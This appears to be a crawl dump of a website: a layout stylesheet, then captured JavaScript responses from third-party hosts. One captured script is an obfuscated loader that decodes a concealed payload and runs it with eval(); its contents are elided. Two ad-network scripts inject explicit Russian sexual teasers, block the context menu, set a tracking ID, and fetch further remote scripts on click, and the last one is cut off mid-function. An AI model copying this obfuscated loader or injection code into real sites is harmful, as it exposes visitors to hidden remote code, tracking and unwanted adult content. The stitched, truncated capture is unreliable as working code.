.details__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: -0.625rem;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
}

.details__item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            -webkit-flex-direction: column;
            flex-direction: column;
    padding: 0.625rem;
}

.details__label {
    font-weight: 400;
    color: #8a96a0;
    margin: 0 0 0.3125rem;
}

.details__value {
    font-weight: 400;
    color: #4a545a;
    font-size: 1.125rem;
}

.rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.rating__counter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
	position: relative;
	min-width: 90px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            -webkit-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    margin: 0 0 0 0.625rem;
}
.rate-data {display:none;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-percent.high{background-color: rgba(55, 191, 145, 0.8);}
.th-percent.low{background-color: rgba(255, 56, 56, 0.65);}
.rating__text {
    color: #4a545a;
    font-size: 1.5rem;
    font-weight: 400;
}

.fshare {background-color: #fff; padding-top: 20px; display: none;}
.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}

.footer {
    padding: 1.875rem 0 1rem;
    background-color: #1d232a;
    margin: .9375rem 0 0 0;
}

.count {
    text-align: center;
    padding-top: 10px;
}
.count span {
    margin-right: 5px;
}

@media (max-width: 73.625em){
    .r-col, .l-col {
    width: 100%;
    float: none;
}
}

@media (max-width: 48em){
.cards__item {
        width: 33.3333%;
    }
    .field--name{
        width: 100%;
    }
    .heading{
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                -webkit-justify-content: center;
                justify-content: center;
        margin: 1.25rem 0 0.75rem;
        -ms-flex-wrap: wrap;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    }
    .heading__item{
        -ms-flex-preferred-size: 100%;
            -webkit-flex-basis: 100%;
            flex-basis: 100%;
    }
    .heading__item:first-child{
        margin: 0 0 0.75rem;
    }
    .trailer__tools{
        -ms-flex-wrap: wrap;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    }
    .trailer__tool{
        width: 100%;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                -webkit-justify-content: center;
                justify-content: center;
    }
    .trailer__tool:last-child{
        width: 100%;
        margin: 0.625rem 0 0;
    }
    .rating{
        -ms-flex-wrap: wrap;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                -webkit-flex-direction: column;
                flex-direction: column;
        width: 100%;
    }
    .rating .btn-group{
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                -webkit-justify-content: space-between;
                justify-content: space-between;
    }
    .rating__counter{
        -ms-flex-wrap: wrap;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
        margin: 0;
    }
    .rating__text{
        margin: 0 0 0.625rem;
    }
}
@media (max-width: 40em){
.cards__item {
        width: 50%;
    }
}
@media (max-width: 30em){
    .cards__item{
        width: 100%;
    }
    .form__columns{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                -webkit-flex-direction: column;
                flex-direction: column;
        -webkit-box-align: stretch;
            -ms-flex-align: stretch;
                    -ms-grid-row-align: stretch;
                -webkit-align-items: stretch;
                align-items: stretch;
    }
    .form__columns .form__action{
        padding: 0 0 0.625rem;
    }
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.btn__text {
    transition: opacity .2s;
}
@-webkit-keyframes sk-stretchdelay {
    0%, 40%, 100% {
        -webkit-transform: scaleY(0.4)
    }
    20% {
        -webkit-transform: scaleY(1.0)
    }
}
@keyframes sk-stretchdelay {
    0%, 40%, 100% {
        transform: scaleY(0.4);
        -webkit-transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1.0);
        -webkit-transform: scaleY(1.0);
    }
}
.hidden {
    display: none;
}
.page__header {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s;
}
.page__header.js-filter-is-visible {
    -webkit-animation: open .5s ease-in-out;
            animation: open .5s ease-in-out;
    left: 240px;
    box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);
}
.page__header.js-filter-is-hidden {
    -webkit-transform: none;
            -ms-transform: none;
            transform: none;
    -webkit-animation: close .3s ease-in-out;
            animation: close .3s ease-in-out;
}
.scroll-top {
    position: fixed;
    bottom: 25px;
    right: 25px;
    z-index: 1040;
    -webkit-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out;
    opacity: 0;
    font-size: 20px;
    width: 40px;
    height: 40px;
    line-height: 35px;
    text-align: center;
    padding: 0;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-align-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.scroll-top.show  {
    opacity: .8;
}

/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load, .pagi-load a {text-align:center; font-size:18px;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:10px;}
.bottom-nav {line-height:40px; text-align:center; margin: 0 auto; font-size:16px; padding:40px 0;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#FFF; border:1px solid #e3e3e3; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #e3e3e3;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {font-size: 14px;display:inline-block; padding:0 5px; min-width:38px;
color:#444; border-right:1px solid #e3e3e3; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#37bf91; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#888;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagination { margin: 0.75rem 0;}

/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {clear: both;line-height:1.7; color:#5c5c5c; background: #fff; padding: 10px 15px; box-shadow: 0 2px 0 #d9e1e7; margin: 20px 0;}
.site-desc h1,.site-desc h2 {font-weight:300; margin-bottom:15px; color:#000; border-bottom: 1px dashed #dbe0e4;}
.site-desc li {list-style-type:disc; margin-left:40px}
.site-desc p {margin-bottom:15px;}
.site-desc a {color:#28a6f3; text-decoration:underline}
.site-desc img {float:left; max-width:200px; margin:0 10px 10px 0}

.footer__menu {
    margin-bottom: 10px;
}
.menu__list {
    font-size: 0;
    text-align: center;
    margin: -10px -10px 0;
}
.menu__item {
    font-size: 0.625rem;
    margin: 0.3125rem 0 0;
    padding: 0 0.75rem;
    display: inline-block;
    position: relative;
    line-height: normal;
}
.menu__item::after {
    position: absolute;
    content: '';
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #8a96a0;
    width: 1px;
    height: 12px;
    left: 0;
}
.menu__item:first-child {
    padding-left: 0;
}
.menu__item:first-child::after {
    display: none;
}
.menu__link {
    color: #8a96a0;
    -webkit-transition: color .3s;
    transition: color .3s;
    display: inline-block;
    vertical-align: baseline;
    text-transform: uppercase;
}
.menu__link:hover, .menu__link.is-active {
    color: #37bf91;
}

@media (max-width: 48em) {
    .page__header.is-hidden {
        -webkit-transform: translateY(-100%);
                transform: translateY(-100%);
    }
}

.btn--count::after {
    content: attr(data-count);
    font-size: 8px;
    color: #dde3e7;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
    line-height: 1;
}

.article {
    margin-bottom: 30px;
    padding: 15px 15px 0;
}

.article a {
    color: #8a96a0;
    -webkit-transition: color .3s linear;
    transition: color .3s linear
}
.article p, .article ol li, .article ul li {
    margin-bottom: 20px;
    line-height: 24px;
    font-size: 14px;
}
.article a:hover {
    text-decoration: underline
}

.article h1, .article h2, .article h3, .article h4, .article h5, .article h6{
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 20px;
}
.article h2 {
    font-size: 18px;
}
.article h3 {
    font-size: 16px;
}
.article h4 {
    font-size: 14px;
}
.article h5 {
    font-size: 12px;
}
.article h6 {
    font-size: 10px;
}

.article .article-body {
    font-size: 14px;
    line-height: 18px
}
.article ol, .article ul{
    padding-left: 20px
}
.article ol, .article ul, .article ol li, .article ul li {
    list-style: disc inside;
}

.article ol, .article ol li {
    list-style: decimal inside;
}


.navbar__toggler--search {
    display: none;
}
@media (max-width: 48em) {
    .navbar__toggler--search {
        display: block;
    }
}

.page::before {
    pointer-events: none;
    background: #37bf91;
    position: fixed;
    z-index: 1031;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    box-shadow: 0 0 10px #37bf91, 0 0 5px #37bf91;
    transform: translate3d(-100%, 0px, 0px);
    animation: progressBarStart 1s ease 0s 1 normal forwards;
    content: '';
    transition: all .2s;
}

.finished.page::before {
	transform: translate3d(-30%, 0px, 0px);
	animation: progressBarFinish 0.2s ease 0s 1 normal forwards;
	opacity: 0;
}

@keyframes progressBarStart {
    0 {
        transform: translate3d(-100%, 0px, 0px);
    }
    10% {
        transform: translate3d(-90%, 0px, 0px);
    }
    30% {
        transform: translate3d(-70%, 0px, 0px);
    }
    50% {
        transform: translate3d(-60%, 0px, 0px);
    }
    70% {
        transform: translate3d(-55%, 0px, 0px);
    }
    80% {
        transform: translate3d(-50%, 0px, 0px);
    }
    90% {
        transform: translate3d(-40%, 0px, 0px);
    }
    100% {
        transform: translate3d(-30%, 0px, 0px);
    }
}

@keyframes progressBarFinish {
    0% {
        transform: translate3d(-30%, 0px, 0px);
    }
    50% {
        transform: translate3d(-15%, 0px, 0px);
    }
    100% {
        transform: translate3d(0%, 0px, 0px);
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=172921
body_size: 1787
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"cspnybixk",32,4,24))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/night/system.js?28815&u=null&a=0.5286840133635968
body_size: 10693
content:
	function e2a6889e08_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2a6889e08(teasers) {
		if (document.getElementById('e2a6889e08')) {
			document.getElementById('e2a6889e08').innerHTML = "";
			document.getElementById('e2a6889e08').classList.add('no-pop');
			
			
			document.getElementById('e2a6889e08').setAttribute("onclick", "e2a6889e08_cancel_bubbling(event);");
			document.getElementById('e2a6889e08').setAttribute("onmouseup", "e2a6889e08_cancel_bubbling(event);");
			document.getElementById('e2a6889e08').setAttribute("onmousedown", "e2a6889e08_cancel_bubbling(event);");
			document.getElementById('e2a6889e08').setAttribute("oncontextmenu", "return false");
			
			
			var e2a6889e08_place = document.getElementById('e2a6889e08');

			var e2a6889e08_table = document.createElement('table');
			e2a6889e08_table.cellPadding = "0";
			e2a6889e08_table.cellSpacing = "3";
			e2a6889e08_table.style.borderSpacing = "3px";
			e2a6889e08_table.style.borderCollapse = "inherit";
			e2a6889e08_table.style.width = "99%";
			e2a6889e08_table.style.margin = "0 auto";
			e2a6889e08_table.style.textAlign = "center";
			e2a6889e08_table.style.backgroundColor = "transparent";
			e2a6889e08_table.style.border = "0px solid #7b7b7b";
			e2a6889e08_table.style.borderRadius = "0px";
			e2a6889e08_table.style.tableLayout = "fixed";
			e2a6889e08_table.align = "center";
			e2a6889e08_place.appendChild(e2a6889e08_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2a6889e08_tr = document.createElement('tr');
				e2a6889e08_table.appendChild(e2a6889e08_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2a6889e08_td = document.createElement('td');
					e2a6889e08_td.id = "e2a6889e08_c_"+i;
					if (teasers[i][6] == "1"){
						e2a6889e08_td.style.border = "1px solid #df6f78";
						e2a6889e08_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2a6889e08_td.style.border = "0px solid #7b7b7b";
						e2a6889e08_td.style.backgroundColor = "transparent";
						e2a6889e08_td.setAttribute("onmouseover", "document.getElementById('e2a6889e08_c_"+i+"').style.backgroundColor = 'transparent';");
						e2a6889e08_td.setAttribute("onmouseout",  "document.getElementById('e2a6889e08_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2a6889e08_td.style.padding = "5px";
					e2a6889e08_td.style.borderRadius = "0px";
					e2a6889e08_td.style.textAlign = "center";
					e2a6889e08_td.style.verticalAlign = "top";
					e2a6889e08_td.align = "center";
					e2a6889e08_td.width = "33%";
					e2a6889e08_tr.appendChild(e2a6889e08_td);

					var e2a6889e08_teaser = document.createElement('a');
					e2a6889e08_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2a6889e08_teaser.target = "_blank";
					e2a6889e08_teaser.rel = "nofollow";
					e2a6889e08_teaser.style.textDecoration = "none";
					e2a6889e08_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2a6889e08_teaser.style.zIndex = '1';
					e2a6889e08_teaser.style.position = 'relative';
					e2a6889e08_teaser.style.width = '100%';
					e2a6889e08_td.appendChild(e2a6889e08_teaser);
										
										
					e2a6889e08_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2a6889e08').removeChild(document.getElementById('e2a6889e08').firstChild);

							var e2a6889e08_script     = document.createElement('script');
							e2a6889e08_script.type    = 'text/javascript';
							e2a6889e08_script.charset = 'utf-8';
							e2a6889e08_script.async   = 'true';
							e2a6889e08_script.src     = 'https://adtazwhite.com/' + e2a6889e08_path + '/' + e2a6889e08_file + '.js?28815&u=17690064367601892176&a=' + Math.random();
							document.body.appendChild(e2a6889e08_script);
						}, 1000);
					}
					
					var e2a6889e08_image = document.createElement('div'); 
					e2a6889e08_image.id  = "e2a6889e08_i_c_"+i;
										
					var e2a6889e08_image2 = document.createElement('img');
					e2a6889e08_image2.alt = "";
					e2a6889e08_image2.src = teasers[i][1];
					e2a6889e08_image2.style.width  = "200px";
					e2a6889e08_image2.style.height = "200px";
					e2a6889e08_image.style.overflow = "hidden";
					e2a6889e08_image.appendChild(e2a6889e08_image2);
					
										
					/*e2a6889e08_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2a6889e08_image.style.backgroundSize = 'cover'; 
					e2a6889e08_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2a6889e08_teaser.setAttribute("onmouseover", "document.getElementById('e2a6889e08_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2a6889e08_teaser.setAttribute("onmouseout",  "document.getElementById('e2a6889e08_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2a6889e08_temp_gifimage            = document.createElement('img');
						e2a6889e08_temp_gifimage.alt            = "";
						e2a6889e08_temp_gifimage.src            = teasers[i][5];
						e2a6889e08_temp_gifimage.style.width    = "1px";
						e2a6889e08_temp_gifimage.style.height   = "1px";
						e2a6889e08_temp_gifimage.width          = "1";
						e2a6889e08_temp_gifimage.height         = "1";
						e2a6889e08_temp_gifimage.alt            = "";
						e2a6889e08_temp_gifimage.title          = "";
						e2a6889e08_temp_gifimage.style.position = "fixed";
						e2a6889e08_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2a6889e08_temp_gifimage);
					}
					
					e2a6889e08_image.style.border = "0px solid #ffffff";
					e2a6889e08_image.style.borderRadius = "5px";
					e2a6889e08_image.style.width = "200px"; 
					e2a6889e08_image.style.height = "200px"; 
					e2a6889e08_image.style.position = 'inherit';
					e2a6889e08_image.style.cssFloat = 'none';
					e2a6889e08_image.style.boxSizing = "content-box";
					e2a6889e08_image.style.display = 'inline-block';
					e2a6889e08_image.style.margin = "0px";
					
										
					var e2a6889e08_title = document.createElement('div');
					e2a6889e08_title.innerHTML = teasers[i][2];
					e2a6889e08_title.style.fontSize = "10pt";
					e2a6889e08_title.style.color = "#990000";
					e2a6889e08_title.style.fontWeight = "bold";
					e2a6889e08_title.style.textAlign = "center";
					e2a6889e08_title.style.fontFamily = "Arial";
					e2a6889e08_title.style.fontSize = "17px";
					e2a6889e08_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e2a6889e08_title.style.color = "#000000";
						e2a6889e08_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2a6889e08_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2a6889e08_title.style.fontStyle = "normal";
					e2a6889e08_title.style.fontWeight = "bold";
					e2a6889e08_title.style.textDecoration = "none";
					e2a6889e08_title.style.margin = "3px";
					e2a6889e08_title.style.height = "auto";
					e2a6889e08_title.id = "etarg_title_28815_"+i;

					
					var e2a6889e08_description = document.createElement('div');
					e2a6889e08_description.innerHTML = teasers[i][3];
					e2a6889e08_description.style.color = "#000000";
					e2a6889e08_description.style.fontSize = "10pt";
					e2a6889e08_description.style.textAlign = "center";
					e2a6889e08_description.style.fontFamily = "Arial";
					e2a6889e08_description.style.fontSize = "14px";
					e2a6889e08_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2a6889e08_description.style.color = "#000000";
						e2a6889e08_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2a6889e08_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2a6889e08_description.style.fontStyle = "normal";
					e2a6889e08_description.style.fontWeight = "normal";
					e2a6889e08_description.style.textDecoration = "none";
					e2a6889e08_description.style.margin = "3px";
					e2a6889e08_description.style.height = "auto";
					e2a6889e08_description.id = "etarg_description_28815_"+i;

					var e2a6889e08_price = document.createElement('div');
					e2a6889e08_price.innerHTML = teasers[i][4];
					e2a6889e08_price.style.color = "#f25100";
					e2a6889e08_price.style.textAlign = "center";
					e2a6889e08_price.style.fontFamily = e2a6889e08_description.style.fontFamily;
					e2a6889e08_price.style.fontSize = e2a6889e08_description.style.fontSize;
					e2a6889e08_price.style.lineHeight = e2a6889e08_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2a6889e08_price.style.color = "#ff6300";
					}
					e2a6889e08_price.style.fontStyle = e2a6889e08_description.style.fontStyle;
					e2a6889e08_price.style.fontWeight = "bold";
					e2a6889e08_price.style.textDecoration = e2a6889e08_description.style.textDecoration;
					e2a6889e08_price.style.height = "auto";

										e2a6889e08_teaser.appendChild(e2a6889e08_image);
					e2a6889e08_teaser.appendChild(e2a6889e08_title);
					e2a6889e08_teaser.appendChild(e2a6889e08_description);
					e2a6889e08_teaser.appendChild(e2a6889e08_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2a6889e08([['https://adtazwhite.com/clicks/Mjg4MTVfMzA3MjE4XzIzLjAzMTI0NV8xM18xNzY5MDA2NDM2NzYwMTg5MjE3Nl8yMF8zLjE0NC4xNDguMjZeODBkM2Y4OWNkZjQyNzM4ODk0ODRhOTFiY2NhNjAzMDReMTcuMS4yMS4yMDI2','//cs11.adtazwhite.com/content/61423/3518889.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61423/3518889_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTVfMzEzNDEyXzIzLjAyNF8xM18xNzY5MDA2NDM2NzYwMTg5MjE3Nl8yMF8zLjE0NC4xNDguMjZeOWRkZWYyYzI3ZGIyNmRlM2ZkYTlmYjE3MjAyZjFiODZeMTcuMS4yMS4yMDI2','//cs09.adtazwhite.com/content/61423/3537471.webp','Ты готов?..','Окунуться в мир без ограничений?!',' ','','0','//cs09.adtazwhite.com/content/61423/3537471_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTVfMzA3MjE5XzIzLjA0MDg2XzEzXzE3NjkwMDY0MzY3NjAxODkyMTc2XzIwXzMuMTQ0LjE0OC4yNl42ZDdhN2MzODBmZjk5NDg1YWQxMjIzZTQ1OWIyZmMxMF4xNy4xLjIxLjIwMjY=','//cs09.adtazwhite.com/content/61423/3518892.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61423/3518892_2.webp']]);  try { localStorage.setItem('e2a6889e08_uid', '17690064367601892176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/money/night.js?28816&u=null&a=0.08065075421101797
body_size: 10725
content:
	function ea566bbb1e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efea566bbb1e(teasers) {
		if (document.getElementById('ea566bbb1e')) {
			document.getElementById('ea566bbb1e').innerHTML = "";
			document.getElementById('ea566bbb1e').classList.add('no-pop');
			
			
			document.getElementById('ea566bbb1e').setAttribute("onclick", "ea566bbb1e_cancel_bubbling(event);");
			document.getElementById('ea566bbb1e').setAttribute("onmouseup", "ea566bbb1e_cancel_bubbling(event);");
			document.getElementById('ea566bbb1e').setAttribute("onmousedown", "ea566bbb1e_cancel_bubbling(event);");
			document.getElementById('ea566bbb1e').setAttribute("oncontextmenu", "return false");
			
			
			var ea566bbb1e_place = document.getElementById('ea566bbb1e');

			var ea566bbb1e_table = document.createElement('table');
			ea566bbb1e_table.cellPadding = "0";
			ea566bbb1e_table.cellSpacing = "3";
			ea566bbb1e_table.style.borderSpacing = "3px";
			ea566bbb1e_table.style.borderCollapse = "inherit";
			ea566bbb1e_table.style.width = "100%";
			ea566bbb1e_table.style.margin = "0 auto";
			ea566bbb1e_table.style.textAlign = "center";
			ea566bbb1e_table.style.backgroundColor = "transparent";
			ea566bbb1e_table.style.border = "0px solid #7b7b7b";
			ea566bbb1e_table.style.borderRadius = "0px";
			ea566bbb1e_table.style.tableLayout = "fixed";
			ea566bbb1e_table.align = "center";
			ea566bbb1e_place.appendChild(ea566bbb1e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ea566bbb1e_tr = document.createElement('tr');
				ea566bbb1e_table.appendChild(ea566bbb1e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ea566bbb1e_td = document.createElement('td');
					ea566bbb1e_td.id = "ea566bbb1e_c_"+i;
					if (teasers[i][6] == "1"){
						ea566bbb1e_td.style.border = "1px solid #df6f78";
						ea566bbb1e_td.style.backgroundColor = "#fdf8e5";
					} else {
						ea566bbb1e_td.style.border = "0px solid #7b7b7b";
						ea566bbb1e_td.style.backgroundColor = "transparent";
						ea566bbb1e_td.setAttribute("onmouseover", "document.getElementById('ea566bbb1e_c_"+i+"').style.backgroundColor = 'transparent';");
						ea566bbb1e_td.setAttribute("onmouseout",  "document.getElementById('ea566bbb1e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ea566bbb1e_td.style.padding = "5px";
					ea566bbb1e_td.style.borderRadius = "5px";
					ea566bbb1e_td.style.textAlign = "center";
					ea566bbb1e_td.style.verticalAlign = "top";
					ea566bbb1e_td.align = "center";
					ea566bbb1e_td.width = "33.333333333333%";
					ea566bbb1e_tr.appendChild(ea566bbb1e_td);

					var ea566bbb1e_teaser = document.createElement('a');
					ea566bbb1e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ea566bbb1e_teaser.target = "_blank";
					ea566bbb1e_teaser.rel = "nofollow";
					ea566bbb1e_teaser.style.textDecoration = "none";
					ea566bbb1e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ea566bbb1e_teaser.style.zIndex = '1';
					ea566bbb1e_teaser.style.position = 'relative';
					ea566bbb1e_teaser.style.width = '100%';
					ea566bbb1e_td.appendChild(ea566bbb1e_teaser);
										
										
					ea566bbb1e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ea566bbb1e').removeChild(document.getElementById('ea566bbb1e').firstChild);

							var ea566bbb1e_script     = document.createElement('script');
							ea566bbb1e_script.type    = 'text/javascript';
							ea566bbb1e_script.charset = 'utf-8';
							ea566bbb1e_script.async   = 'true';
							ea566bbb1e_script.src     = 'https://adtazwhite.com/' + ea566bbb1e_path + '/' + ea566bbb1e_file + '.js?28816&u=17690064361731020176&a=' + Math.random();
							document.body.appendChild(ea566bbb1e_script);
						}, 1000);
					}
					
					var ea566bbb1e_image = document.createElement('div'); 
					ea566bbb1e_image.id  = "ea566bbb1e_i_c_"+i;
										
					var ea566bbb1e_image2 = document.createElement('img');
					ea566bbb1e_image2.alt = "";
					ea566bbb1e_image2.src = teasers[i][1];
					ea566bbb1e_image2.style.width  = "200px";
					ea566bbb1e_image2.style.height = "200px";
					ea566bbb1e_image.style.overflow = "hidden";
					ea566bbb1e_image.appendChild(ea566bbb1e_image2);
					
										
					/*ea566bbb1e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ea566bbb1e_image.style.backgroundSize = 'cover'; 
					ea566bbb1e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ea566bbb1e_teaser.setAttribute("onmouseover", "document.getElementById('ea566bbb1e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ea566bbb1e_teaser.setAttribute("onmouseout",  "document.getElementById('ea566bbb1e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ea566bbb1e_temp_gifimage            = document.createElement('img');
						ea566bbb1e_temp_gifimage.alt            = "";
						ea566bbb1e_temp_gifimage.src            = teasers[i][5];
						ea566bbb1e_temp_gifimage.style.width    = "1px";
						ea566bbb1e_temp_gifimage.style.height   = "1px";
						ea566bbb1e_temp_gifimage.width          = "1";
						ea566bbb1e_temp_gifimage.height         = "1";
						ea566bbb1e_temp_gifimage.alt            = "";
						ea566bbb1e_temp_gifimage.title          = "";
						ea566bbb1e_temp_gifimage.style.position = "fixed";
						ea566bbb1e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ea566bbb1e_temp_gifimage);
					}
					
					ea566bbb1e_image.style.border = "0px solid #ffffff";
					ea566bbb1e_image.style.borderRadius = "5px";
					ea566bbb1e_image.style.width = "200px"; 
					ea566bbb1e_image.style.height = "200px"; 
					ea566bbb1e_image.style.position = 'inherit';
					ea566bbb1e_image.style.cssFloat = 'none';
					ea566bbb1e_image.style.boxSizing = "content-box";
					ea566bbb1e_image.style.display = 'inline-block';
					ea566bbb1e_image.style.margin = "5px";
					
										
					var ea566bbb1e_title = document.createElement('div');
					ea566bbb1e_title.innerHTML = teasers[i][2];
					ea566bbb1e_title.style.fontSize = "10pt";
					ea566bbb1e_title.style.color = "#990000";
					ea566bbb1e_title.style.fontWeight = "bold";
					ea566bbb1e_title.style.textAlign = "center";
					ea566bbb1e_title.style.fontFamily = "Arial";
					ea566bbb1e_title.style.fontSize = "16px";
					ea566bbb1e_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						ea566bbb1e_title.style.color = "#000000";
						ea566bbb1e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						ea566bbb1e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ea566bbb1e_title.style.fontStyle = "normal";
					ea566bbb1e_title.style.fontWeight = "bold";
					ea566bbb1e_title.style.textDecoration = "none";
					ea566bbb1e_title.style.margin = "3px";
					ea566bbb1e_title.style.height = "auto";
					ea566bbb1e_title.id = "etarg_title_28816_"+i;

					
					var ea566bbb1e_description = document.createElement('div');
					ea566bbb1e_description.innerHTML = teasers[i][3];
					ea566bbb1e_description.style.color = "#000000";
					ea566bbb1e_description.style.fontSize = "10pt";
					ea566bbb1e_description.style.textAlign = "center";
